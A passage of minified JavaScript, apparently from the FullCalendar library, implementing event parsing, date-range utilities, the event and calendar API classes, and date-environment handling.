null;null!=e.end&&(i=n.dateEnv.createMarkerMeta(e.end));null==o&&(o=null!=t?t:(!a||a.isTimeUnspecified)&&(!i||i.isTimeUnspecified));o&&s&&(s=me(s));i&&(l=i.marker,o&&(l=me(l)),s&&l<=s&&(l=null));l?d=!0:r||(d=n.options.forceEventDuration||!1,l=n.dateEnv.add(s,o?n.options.defaultAllDayEventDuration:n.options.defaultTimedEventDuration));return{allDay:o,hasEnd:d,range:{start:s,end:l},forcedStartTzo:a?a.forcedTzo:null,forcedEndTzo:i?i.forcedTzo:null}}(o,d,n,r);return c?{def:u=Pt(o,s,t?t.sourceId:"",c.allDay,c.hasEnd,n),instance:De(u.defId,c.range,c.forcedStartTzo,c.forcedEndTzo)}:null}function jt(e,t,n){return void 0===n&&(n=Rt(t)),gt(e,n)}function Rt(e){return c(c(c({},wt),Ht),e.pluginHooks.eventRefiners)}function Pt(e,t,n,r,a,i){for(var o={title:e.title||"",groupId:e.groupId||"",publicId:e.id||"",url:e.url||"",recurringDef:null,defId:X(),sourceId:n,allDay:r,hasEnd:a,interactive:e.interactive,ui:Tt(e,i),extendedProps:c(c({},e.extendedProps||{}),t)},s=0,d=i.pluginHooks.eventDefMemberAdders;s<d.length;s++){var l=d[s];c(o,l(e))}return Object.freeze(o.ui.classNames),Object.freeze(o.extendedProps),o}function Ot(e){var t=Math.floor(ue(e.start,e.end))||1,n=me(e.start);return{start:n,end:de(n,t)}}function Nt(e,t){void 0===t&&(t=Pe(0));var n=null,r=null;if(e.end){r=me(e.end);var a=e.end.valueOf()-r.valueOf();a&&a>=We(t)&&(r=de(r,1))}return e.start&&(n=me(e.start),r&&r<=n&&(r=de(n,1))),{start:n,end:r}}function It(e,t,n,r){return"year"===r?Pe(n.diffWholeYears(e,t),"year"):"month"===r?Pe(n.diffWholeMonths(e,t),"month"):(i=t,o=me(a=e),s=me(i),{years:0,months:0,days:Math.round(ue(o,s)),milliseconds:i.valueOf()-s.valueOf()-(a.valueOf()-o.valueOf())});var a,i,o,s}function Wt(e,t){var n,r,a=[],i=t.start;for(e.sort(zt),n=0;n<e.length;n+=1)(r=e[n]).start>i&&a.push({start:i,end:r.start}),r.end>i&&(i=r.end);return i<t.end&&a.push({start:i,end:t.end}),a}function zt(e,t){return e.start.valueOf()-t.start.valueOf()}function Ft(e,t){var n=e.start,r=e.end,a=null;return null!==t.start&&(n=null===n?t.start:new Date(Math.max(n.valueOf(),t.start.valueOf()))),null!=t.end&&(r=null===r?t.end:new Date(Math.min(r.valueOf(),t.end.valueOf()))),(null===n||null===r||n<r)&&(a={start:n,end:r}),a}function Ut(e,t){return(null===e.end||null===t.start||e.end>t.start)&&(null===e.start||null===t.end||e.start<t.end)}function Bt(e,t){return(null===e.start||null!==t.start&&t.start>=e.start)&&(null===e.end||null!==t.end&&t.end<=e.end)}function Vt(e,t){return(null===e.start||t>=e.start)&&(null===e.end||t<e.end)}function Gt(e,t,n,r){var a={},i={},o={},s=[],d=[],l=qt(e.defs,t);for(var u in e.defs){"inverse-background"===(f=l[(M=e.defs[u]).defId]).display&&(M.groupId?(a[M.groupId]=[],o[M.groupId]||(o[M.groupId]=M)):i[u]=[])}for(var c in e.instances){var m=e.instances[c],f=l[(M=e.defs[m.defId]).defId],h=m.range,_=!M.allDay&&r?Nt(h,r):h,p=Ft(_,n);p&&("inverse-background"===f.display?M.groupId?a[M.groupId].push(p):i[m.defId].push(p):"none"!==f.display&&("background"===f.display?s:d).push({def:M,ui:f,instance:m,range:p,isStart:_.start&&_.start.valueOf()===p.start.valueOf(),isEnd:_.end&&_.end.valueOf()===p.end.valueOf()}))}for(var g in a)for(var v=0,y=Wt(a[g],n);v<y.length;v++){var M,D=y[v];f=l[(M=o[g]).defId];s.push({def:M,ui:f,instance:null,range:D,isStart:!1,isEnd:!1})}for(var u in i)for(var L=0,Y=Wt(i[u],n);L<Y.length;L++){D=Y[L];s.push({def:e.defs[u],ui:l[u],instance:null,range:D,isStart:!1,isEnd:!1})}return{bg:s,fg:d}}function Jt(e,t){e.fcSeg=t}function Qt(e){return e.fcSeg||e.parentNode.fcSeg||null}function qt(e,t){return we(e,(function(e){return Zt(e,t)}))}function Zt(e,t){var n=[];return t[""]&&n.push(t[""]),t[e.defId]&&n.push(t[e.defId]),n.push(e.ui),St(n)}function Xt(e,t){var n=e.map(Kt);return n.sort((function(e,n){return function(e,t,n){var r,a;for(r=0;r<n.length;r+=1)if(a=ee(e,t,n[r]))return a;return 0}(e,n,t)})),n.map((function(e){return e._seg}))}function Kt(e){var t=e.eventRange,n=t.def,r=t.instance?t.instance.range:t.range,a=r.start?r.start.valueOf():0,i=r.end?r.end.valueOf():0;return c(c(c({},n.extendedProps),n),{id:n.publicId,start:a,end:i,duration:i-a,allDay:Number(n.allDay),_seg:e})}function $t(e,t){for(var n=t.pluginHooks.isDraggableTransformers,r=e.eventRange,a=r.def,i=r.ui,o=i.startEditable,s=0,d=n;s<d.length;s++){o=(0,d[s])(o,a,i,t)}return o}function en(e,t){return e.isStart&&e.eventRange.ui.durationEditable&&t.options.eventResizableFromStart}function tn(e,t){return e.isEnd&&e.eventRange.ui.durationEditable}function nn(e,t,n,r,a,i,o){var s=n.dateEnv,d=n.options,l=d.displayEventTime,u=d.displayEventEnd,c=e.eventRange.def,m=e.eventRange.instance;null==l&&(l=!1!==r),null==u&&(u=!1!==a);var f=m.range.start,h=m.range.end,_=i||e.start||e.eventRange.range.start,p=o||e.end||e.eventRange.range.end,g=me(f).valueOf()===me(_).valueOf(),v=me(le(h,-1)).valueOf()===me(le(p,-1)).valueOf();return l&&!c.allDay&&(g||v)?(_=g?f:_,p=v?h:p,u&&c.hasEnd?s.formatRange(_,p,t,{forcedStartTzo:i?null:m.forcedStartTzo,forcedEndTzo:o?null:m.forcedEndTzo}):s.format(_,t,{forcedTzo:i?null:m.forcedStartTzo})):""}function rn(e,t,n){var r=e.eventRange.range;return{isPast:r.end<(n||t.start),isFuture:r.start>=(n||t.end),isToday:t&&Vt(t,r.start)}}function an(e){return e.instance?e.instance.instanceId:e.def.defId+":"+e.range.start.toISOString()}function on(e,t){var n=e.eventRange,r=n.def,a=n.instance,i=r.url;if(i)return{href:i};var o=t.emitter,s=t.options.eventInteractive;return null==s&&null==(s=r.interactive)&&(s=Boolean(o.hasHandlers("eventClick"))),s?q((function(e){o.trigger("eventClick",{el:e.target,event:new bn(t,r,a),jsEvent:e,view:t.viewApi})})):{}}var sn={start:vt,end:vt,allDay:Boolean};function dn(e,t,n){var r=function(e,t){var n=gt(e,sn),r=n.refined,a=n.extra,i=r.start?t.createMarkerMeta(r.start):null,o=r.end?t.createMarkerMeta(r.end):null,s=r.allDay;null==s&&(s=i&&i.isTimeUnspecified&&(!o||o.isTimeUnspecified));return c({range:{start:i?i.marker:null,end:o?o.marker:null},allDay:s},a)}(e,t),a=r.range;if(!a.start)return null;if(!a.end){if(null==n)return null;a.end=t.add(a.start,n)}return r}function ln(e,t,n){return c(c({},un(e,t,n)),{timeZone:t.timeZone})}function un(e,t,n){return{start:t.toDate(e.start),end:t.toDate(e.end),startStr:t.formatIso(e.start,{omitTime:n}),endStr:t.formatIso(e.end,{omitTime:n})}}function cn(e,t,n){var r=jt({editable:!1},n),a=Pt(r.refined,r.extra,"",e.allDay,!0,n);return{def:a,ui:Zt(a,t),instance:De(a.defId,e.range),range:e.range,isStart:!0,isEnd:!0}}function mn(e,t,n){n.emitter.trigger("select",c(c({},fn(e,n)),{jsEvent:t?t.origEvent:null,view:n.viewApi||n.calendarApi.view}))}function fn(e,t){for(var n,r,a={},i=0,o=t.pluginHooks.dateSpanTransforms;i<o.length;i++){var s=o[i];c(a,s(e,t))}return c(a,(n=e,r=t.dateEnv,c(c({},un(n.range,r,n.allDay)),{allDay:n.allDay}))),a}function hn(e,t,n){var r=n.dateEnv,a=n.options,i=t;return e?(i=me(i),i=r.add(i,a.defaultAllDayEventDuration)):i=r.add(i,a.defaultTimedEventDuration),i}function _n(e,t,n,r){var a=qt(e.defs,t),i={defs:{},instances:{}};for(var o in e.defs){var s=e.defs[o];i.defs[o]=pn(s,a[o],n,r)}for(var d in e.instances){var l=e.instances[d];s=i.defs[l.defId];i.instances[d]=gn(l,s,a[l.defId],n,r)}return i}function pn(e,t,n,r){var a=n.standardProps||{};null==a.hasEnd&&t.durationEditable&&(n.startDelta||n.endDelta)&&(a.hasEnd=!0);var i=c(c(c({},e),a),{ui:c(c({},e.ui),a.ui)});n.extendedProps&&(i.extendedProps=c(c({},i.extendedProps),n.extendedProps));for(var o=0,s=r.pluginHooks.eventDefMutationAppliers;o<s.length;o++){(0,s[o])(i,n,r)}return!i.hasEnd&&r.options.forceEventDuration&&(i.hasEnd=!0),i}function gn(e,t,n,r,a){var i=a.dateEnv,o=r.standardProps&&!0===r.standardProps.allDay,s=r.standardProps&&!1===r.standardProps.hasEnd,d=c({},e);return o&&(d.range=Ot(d.range)),r.datesDelta&&n.startEditable&&(d.range={start:i.add(d.range.start,r.datesDelta),end:i.add(d.range.end,r.datesDelta)}),r.startDelta&&n.durationEditable&&(d.range={start:i.add(d.range.start,r.startDelta),end:d.range.end}),r.endDelta&&n.durationEditable&&(d.range={start:d.range.start,end:i.add(d.range.end,r.endDelta)}),s&&(d.range={start:d.range.start,end:hn(t.allDay,d.range.start,a)}),t.allDay&&(d.range={start:me(d.range.start),end:me(d.range.end)}),d.range.end<d.range.start&&(d.range.end=hn(t.allDay,d.range.start,a)),d}var vn=function(){function e(e,t,n){this.type=e,this.getCurrentData=t,this.dateEnv=n}return Object.defineProperty(e.prototype,"calendar",{get:function(){return this.getCurrentData().calendarApi},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this.getCurrentData().viewTitle},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.end)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.end)},enumerable:!1,configurable:!0}),e.prototype.getOption=function(e){return this.getCurrentData().options[e]},e}(),yn={id:String,defaultAllDay:Boolean,url:String,format:String,events:vt,eventDataTransform:vt,success:vt,failure:vt};function Mn(e,t,n){var r;if(void 0===n&&(n=Dn(t)),"string"==typeof e?r={url:e}:"function"==typeof e||Array.isArray(e)?r={events:e}:"object"==typeof e&&e&&(r=e),r){var a=gt(r,n),i=a.refined,o=a.extra,s=function(e,t){for(var n=t.pluginHooks.eventSourceDefs,r=n.length-1;r>=0;r-=1){var a=n[r].parseMeta(e);if(a)return{sourceDefId:r,meta:a}}return null}(i,t);if(s)return{_raw:e,isFetching:!1,latestFetchId:"",fetchRange:null,defaultAllDay:i.defaultAllDay,eventDataTransform:i.eventDataTransform,success:i.success,failure:i.failure,publicId:i.id||"",sourceId:X(),sourceDefId:s.sourceDefId,meta:s.meta,ui:Tt(i,t),extendedProps:o}}return null}function Dn(e){return c(c(c({},wt),yn),e.pluginHooks.eventSourceRefiners)}function Ln(e,t){return"function"==typeof e&&(e=e()),null==e?t.createNowMarker():t.createMarker(e)}var Yn=function(){function e(){}return e.prototype.getCurrentData=function(){return this.currentDataManager.getCurrentData()},e.prototype.dispatch=function(e){return this.currentDataManager.dispatch(e)},Object.defineProperty(e.prototype,"view",{get:function(){return this.getCurrentData().viewApi},enumerable:!1,configurable:!0}),e.prototype.batchRendering=function(e){e()},e.prototype.updateSize=function(){this.trigger("_resize",!0)},e.prototype.setOption=function(e,t){this.dispatch({type:"SET_OPTION",optionName:e,rawOptionValue:t})},e.prototype.getOption=function(e){return this.currentDataManager.currentCalendarOptionsInput[e]},e.prototype.getAvailableLocaleCodes=function(){return Object.keys(this.getCurrentData().availableRawLocales)},e.prototype.on=function(e,t){var n=this.currentDataManager;n.currentCalendarOptionsRefiners[e]?n.emitter.on(e,t):console.warn("Unknown listener name '"+e+"'")},e.prototype.off=function(e,t){this.currentDataManager.emitter.off(e,t)},e.prototype.trigger=function(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];(t=this.currentDataManager.emitter).trigger.apply(t,m([e],n))},e.prototype.changeView=function(e,t){var n=this;this.batchRendering((function(){if(n.unselect(),t)if(t.start&&t.end)n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e}),n.dispatch({type:"SET_OPTION",optionName:"visibleRange",rawOptionValue:t});else{var r=n.getCurrentData().dateEnv;n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e,dateMarker:r.createMarker(t)})}else n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e})}))},e.prototype.zoomTo=function(e,t){var n;t=t||"day",n=this.getCurrentData().viewSpecs[t]||this.getUnitViewSpec(t),this.unselect(),n?this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n.type,dateMarker:e}):this.dispatch({type:"CHANGE_DATE",dateMarker:e})},e.prototype.getUnitViewSpec=function(e){var t,n,r=this.getCurrentData(),a=r.viewSpecs,i=r.toolbarConfig,o=[].concat(i.header?i.header.viewsWithButtons:[],i.footer?i.footer.viewsWithButtons:[]);for(var s in a)o.push(s);for(t=0;t<o.length;t+=1)if((n=a[o[t]])&&n.singleUnit===e)return n;return null},e.prototype.prev=function(){this.unselect(),this.dispatch({type:"PREV"})},e.prototype.next=function(){this.unselect(),this.dispatch({type:"NEXT"})},e.prototype.prevYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,-1)})},e.prototype.nextYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,1)})},e.prototype.today=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:Ln(e.calendarOptions.now,e.dateEnv)})},e.prototype.gotoDate=function(e){var t=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.createMarker(e)})},e.prototype.incrementDate=function(e){var t=this.getCurrentData(),n=Pe(e);n&&(this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.add(t.currentDate,n)}))},e.prototype.getDate=function(){var e=this.getCurrentData();return e.dateEnv.toDate(e.currentDate)},e.prototype.formatDate=function(e,t){var n=this.getCurrentData().dateEnv;return n.format(n.createMarker(e),dt(t))},e.prototype.formatRange=function(e,t,n){var r=this.getCurrentData().dateEnv;return r.formatRange(r.createMarker(e),r.createMarker(t),dt(n),n)},e.prototype.formatIso=function(e,t){var n=this.getCurrentData().dateEnv;return n.formatIso(n.createMarker(e),{omitTime:t})},e.prototype.select=function(e,t){var n;n=null==t?null!=e.start?e:{start:e,end:null}:{start:e,end:t};var r=this.getCurrentData(),a=dn(n,r.dateEnv,Pe({days:1}));a&&(this.dispatch({type:"SELECT_DATES",selection:a}),mn(a,null,r))},e.prototype.unselect=function(e){var t=this.getCurrentData();t.dateSelection&&(this.dispatch({type:"UNSELECT_DATES"}),function(e,t){t.emitter.trigger("unselect",{jsEvent:e?e.origEvent:null,view:t.viewApi||t.calendarApi.view})}(e,t))},e.prototype.addEvent=function(e,t){if(e instanceof bn){var n=e._def,r=e._instance;return this.getCurrentData().eventStore.defs[n.defId]||(this.dispatch({type:"ADD_EVENTS",eventStore:Mt({def:n,instance:r})}),this.triggerEventAdd(e)),e}var a,i=this.getCurrentData();if(t instanceof j)a=t.internalEventSource;else if("boolean"==typeof t)t&&(a=Te(i.eventSources)[0]);else if(null!=t){var o=this.getEventSourceById(t);if(!o)return console.warn('Could not find an event source with ID "'+t+'"'),null;a=o.internalEventSource}var s=Ct(e,a,i,!1);if(s){var d=new bn(i,s.def,s.def.recurringDef?null:s.instance);return this.dispatch({type:"ADD_EVENTS",eventStore:Mt(s)}),this.triggerEventAdd(d),d}return null},e.prototype.triggerEventAdd=function(e){var t=this;this.getCurrentData().emitter.trigger("eventAdd",{event:e,relatedEvents:[],revert:function(){t.dispatch({type:"REMOVE_EVENTS",eventStore:wn(e)})}})},e.prototype.getEventById=function(e){var t=this.getCurrentData(),n=t.eventStore,r=n.defs,a=n.instances;for(var i in e=String(e),r){var o=r[i];if(o.publicId===e){if(o.recurringDef)return new bn(t,o,null);for(var s in a){var d=a[s];if(d.defId===o.defId)return new bn(t,o,d)}}}return null},e.prototype.getEvents=function(){var e=this.getCurrentData();return kn(e.eventStore,e)},e.prototype.removeAllEvents=function(){this.dispatch({type:"REMOVE_ALL_EVENTS"})},e.prototype.getEventSources=function(){var e=this.getCurrentData(),t=e.eventSources,n=[];for(var r in t)n.push(new j(e,t[r]));return n},e.prototype.getEventSourceById=function(e){var t=this.getCurrentData(),n=t.eventSources;for(var r in e=String(e),n)if(n[r].publicId===e)return new j(t,n[r]);return null},e.prototype.addEventSource=function(e){var t=this.getCurrentData();if(e instanceof j)return t.eventSources[e.internalEventSource.sourceId]||this.dispatch({type:"ADD_EVENT_SOURCES",sources:[e.internalEventSource]}),e;var n=Mn(e,t);return n?(this.dispatch({type:"ADD_EVENT_SOURCES",sources:[n]}),new j(t,n)):null},e.prototype.removeAllEventSources=function(){this.dispatch({type:"REMOVE_ALL_EVENT_SOURCES"})},e.prototype.refetchEvents=function(){this.dispatch({type:"FETCH_EVENT_SOURCES",isRefetch:!0})},e.prototype.scrollToTime=function(e){var t=Pe(e);t&&this.trigger("_scrollRequest",{time:t})},e}(),bn=function(){function e(e,t,n){this._context=e,this._def=t,this._instance=n||null}return e.prototype.setProp=function(e,t){var n,r;if(e in xt)console.warn("Could not set date-related prop 'name'. Use one of the date-related methods instead.");else if("id"===e)t=At[e](t),this.mutate({standardProps:{publicId:t}});else if(e in At)t=At[e](t),this.mutate({standardProps:(n={},n[e]=t,n)});else if(e in wt){var a=wt[e](t);"color"===e?a={backgroundColor:t,borderColor:t}:"editable"===e?a={startEditable:t,durationEditable:t}:((r={})[e]=t,a=r),this.mutate({standardProps:{ui:a}})}else console.warn("Could not set prop '"+e+"'. Use setExtendedProp instead.")},e.prototype.setExtendedProp=function(e,t){var n;this.mutate({extendedProps:(n={},n[e]=t,n)})},e.prototype.setStart=function(e,t){void 0===t&&(t={});var n=this._context.dateEnv,r=n.createMarker(e);if(r&&this._instance){var a=It(this._instance.range.start,r,n,t.granularity);t.maintainDuration?this.mutate({datesDelta:a}):this.mutate({startDelta:a})}},e.prototype.setEnd=function(e,t){void 0===t&&(t={});var n,r=this._context.dateEnv;if((null==e||(n=r.createMarker(e)))&&this._instance)if(n){var a=It(this._instance.range.end,n,r,t.granularity);this.mutate({endDelta:a})}else this.mutate({standardProps:{hasEnd:!1}})},e.prototype.setDates=function(e,t,n){void 0===n&&(n={});var r,a,i,o=this._context.dateEnv,s={allDay:n.allDay},d=o.createMarker(e);if(d&&((null==t||(r=o.createMarker(t)))&&this._instance)){var l=this._instance.range;!0===n.allDay&&(l=Ot(l));var u=It(l.start,d,o,n.granularity);if(r){var c=It(l.end,r,o,n.granularity);i=c,(a=u).years===i.years&&a.months===i.months&&a.days===i.days&&a.milliseconds===i.milliseconds?this.mutate({datesDelta:u,standardProps:s}):this.mutate({startDelta:u,endDelta:c,standardProps:s})}else s.hasEnd=!1,this.mutate({datesDelta:u,standardProps:s})}},e.prototype.moveStart=function(e){var t=Pe(e);t&&this.mutate({startDelta:t})},e.prototype.moveEnd=function(e){var t=Pe(e);t&&this.mutate({endDelta:t})},e.prototype.moveDates=function(e){var t=Pe(e);t&&this.mutate({datesDelta:t})},e.prototype.setAllDay=function(e,t){void 0===t&&(t={});var n={allDay:e},r=t.maintainDuration;null==r&&(r=this._context.options.allDayMaintainDuration),this._def.allDay!==e&&(n.hasEnd=r),this.mutate({standardProps:n})},e.prototype.formatRange=function(e){var t=this._context.dateEnv,n=this._instance,r=dt(e);return this._def.hasEnd?t.formatRange(n.range.start,n.range.end,r,{forcedStartTzo:n.forcedStartTzo,forcedEndTzo:n.forcedEndTzo}):t.format(n.range.start,r,{forcedTzo:n.forcedStartTzo})},e.prototype.mutate=function(t){var n=this._instance;if(n){var r=this._def,a=this._context,i=a.getCurrentData().eventStore,o=Dt(i,n.instanceId);o=_n(o,{"":{display:"",startEditable:!0,durationEditable:!0,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]}},t,a);var s=new e(a,r,n);this._def=o.defs[r.defId],this._instance=o.instances[n.instanceId],a.dispatch({type:"MERGE_EVENTS",eventStore:o}),a.emitter.trigger("eventChange",{oldEvent:s,event:this,relatedEvents:kn(o,a,n),revert:function(){a.dispatch({type:"RESET_EVENTS",eventStore:i})}})}},e.prototype.remove=function(){var e=this._context,t=wn(this);e.dispatch({type:"REMOVE_EVENTS",eventStore:t}),e.emitter.trigger("eventRemove",{event:this,relatedEvents:[],revert:function(){e.dispatch({type:"MERGE_EVENTS",eventStore:t})}})},Object.defineProperty(e.prototype,"source",{get:function(){var e=this._def.sourceId;return e?new j(this._context,this._context.getCurrentData().eventSources[e]):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"start",{get:function(){return this._instance?this._context.dateEnv.toDate(this._instance.range.start):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"end",{get:function(){return this._instance&&this._def.hasEnd?this._context.dateEnv.toDate(this._instance.range.end):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startStr",{get:function(){var e=this._instance;return e?this._context.dateEnv.formatIso(e.range.start,{omitTime:this._def.allDay,forcedTzo:e.forcedStartTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"endStr",{get:function(){var e=this._instance;return e&&this._def.hasEnd?this._context.dateEnv.formatIso(e.range.end,{omitTime:this._def.allDay,forcedTzo:e.forcedEndTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"id",{get:function(){return this._def.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"groupId",{get:function(){return this._def.groupId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allDay",{get:function(){return this._def.allDay},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this._def.title},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this._def.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"display",{get:function(){return this._def.ui.display||"auto"},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startEditable",{get:function(){return this._def.ui.startEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"durationEditable",{get:function(){return this._def.ui.durationEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"constraint",{get:function(){return this._def.ui.constraints[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"overlap",{get:function(){return this._def.ui.overlap},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allow",{get:function(){return this._def.ui.allows[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"backgroundColor",{get:function(){return this._def.ui.backgroundColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"borderColor",{get:function(){return this._def.ui.borderColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"textColor",{get:function(){return this._def.ui.textColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"classNames",{get:function(){return this._def.ui.classNames},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"extendedProps",{get:function(){return this._def.extendedProps},enumerable:!1,configurable:!0}),e.prototype.toPlainObject=function(e){void 0===e&&(e={});var t=this._def,n=t.ui,r=this.startStr,a=this.endStr,i={};return t.title&&(i.title=t.title),r&&(i.start=r),a&&(i.end=a),t.publicId&&(i.id=t.publicId),t.groupId&&(i.groupId=t.groupId),t.url&&(i.url=t.url),n.display&&"auto"!==n.display&&(i.display=n.display),e.collapseColor&&n.backgroundColor&&n.backgroundColor===n.borderColor?i.color=n.backgroundColor:(n.backgroundColor&&(i.backgroundColor=n.backgroundColor),n.borderColor&&(i.borderColor=n.borderColor)),n.textColor&&(i.textColor=n.textColor),n.classNames.length&&(i.classNames=n.classNames),Object.keys(t.extendedProps).length&&(e.collapseExtendedProps?c(i,t.extendedProps):i.extendedProps=t.extendedProps),i},e.prototype.toJSON=function(){return this.toPlainObject()},e}();function wn(e){var t,n,r=e._def,a=e._instance;return{defs:(t={},t[r.defId]=r,t),instances:a?(n={},n[a.instanceId]=a,n):{}}}function kn(e,t,n){var r=e.defs,a=e.instances,i=[],o=n?n.instanceId:"";for(var s in a){var d=a[s],l=r[d.defId];d.instanceId!==o&&i.push(new bn(t,l,d))}return i}var Tn={};var Sn,En=function(){function e(){}return e.prototype.getMarkerYear=function(e){return e.getUTCFullYear()},e.prototype.getMarkerMonth=function(e){return e.getUTCMonth()},e.prototype.getMarkerDay=function(e){return e.getUTCDate()},e.prototype.arrayToMarker=function(e){return ve(e)},e.prototype.markerToArray=function(e){return ge(e)},e}();Sn=En,Tn["gregory"]=Sn;var An=/^\s*(\d{4})(-?(\d{2})(-?(\d{2})([T ](\d{2}):?(\d{2})(:?(\d{2})(\.(\d+))?)?(Z|(([-+])(\d{2})(:?(\d{2}))?))?)?)?)?$/;var xn=function(){function e(e){var t=this.timeZone=e.timeZone,n="local"!==t&&"UTC"!==t;e.namedTimeZoneImpl&&n&&(this.namedTimeZoneImpl=new e.namedTimeZoneImpl(t)),this.canComputeOffset=Boolean(!n||this.namedTimeZoneImpl),this.calendarSystem=function(e){return new Tn[e]}(e.calendarSystem),this.locale=e.locale,this.weekDow=e.locale.week.dow,this.weekDoy=e.locale.week.doy,"ISO"===e.weekNumberCalculation&&(this.weekDow=1,this.weekDoy=4),"number"==typeof e.firstDay&&(this.weekDow=e.firstDay),"function"==typeof e.weekNumberCalculation&&(this.weekNumberFunc=e.weekNumberCalculation),this.weekText=null!=e.weekText?e.weekText:e.locale.options.weekText,this.weekTextLong=(null!=e.weekTextLong?e.weekTextLong:e.locale.options.weekTextLong)||this.weekText,this.cmdFormatter=e.cmdFormatter,this.defaultSeparator=e.defaultSeparator}return e.prototype.createMarker=function(e){var t=this.createMarkerMeta(e);return null===t?null:t.marker},e.prototype.createNowMarker=function(){return this.canComputeOffset?this.timestampToMarker((new Date).valueOf()):ve(_e(new Date))},e.prototype.createMarkerMeta=function(e){if("string"==typeof e)return this.parse(e);var t=null;return"number"==typeof e?t=this.timestampToMarker(e):e instanceof Date?(e=e.valueOf(),isNaN(e)||(t=this.timestampToMarker(e))):Array.isArray(e)&&(t=ve(e)),null!==t&&ye(t)?{marker:t,isTimeUnspecified:!1,forcedTzo:null}:null},e.prototype.parse=function(e){var t=function(e){var t=An.exec(e);if(t){var n=new Date(Date.UTC(Number(t[1]),t[3]?Number(t[3])-1:0,Number(t[5]||1),Number(t[7]||0),Number(t[8]||0),Number(t[10]||0),t[12]?1e3*Number("0."+t[12]):0));if(ye(n)){var r=null;return t[13]&&(r=("-"===t[15]?-1:1)*(60*Number(t[16]||0)+Number(t[18]||0))),{marker:n,isTimeUnspecified:!t[6],timeZoneOffset:r}}}return null}(e);if(null===t)return null;var n=t.marker,r=null;return null!==t.timeZoneOffset&&(this.canComputeOffset?n=this.timestampToMarker(n.valueOf()-60*t.timeZoneOffset*1e3):r=t.timeZoneOffset),{marker:n,isTimeUnspecified:t.isTimeUnspecified,forcedTzo:r}},e.prototype.getYear=function(e){return this.calendarSystem.getMarkerYear(e)},e.prototype.getMonth=function(e){return this.calendarSystem.getMarkerMonth(e)},e.prototype.add=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t.years,n[1]+=t.months,n[2]+=t.days,n[6]+=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.subtract=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]-=t.years,n[1]-=t.months,n[2]-=t.days,n[6]-=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.addYears=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.addMonths=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[1]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.diffWholeYears=function(e,t){var n=this.calendarSystem;return Me(e)===Me(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)&&n.getMarkerMonth(e)===n.getMarkerMonth(t)?n.getMarkerYear(t)-n.getMarkerYear(e):null},e.prototype.diffWholeMonths=function(e,t){var n=this.calendarSystem;return Me(e)===Me(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)?n.getMarkerMonth(t)-n.getMarkerMonth(e)+12*(n.getMarkerYear(t)-n.getMarkerYear(e)):null},e.prototype.greatestWholeUnit=function(e,t){var n=this.diffWholeYears(e,t);return null!==n?{unit:"year",value:n}:null!==(n=this.diffWholeMonths(e,t))?{unit:"month",value:n}:(n=function(e,t){var n=ce(e,t);return 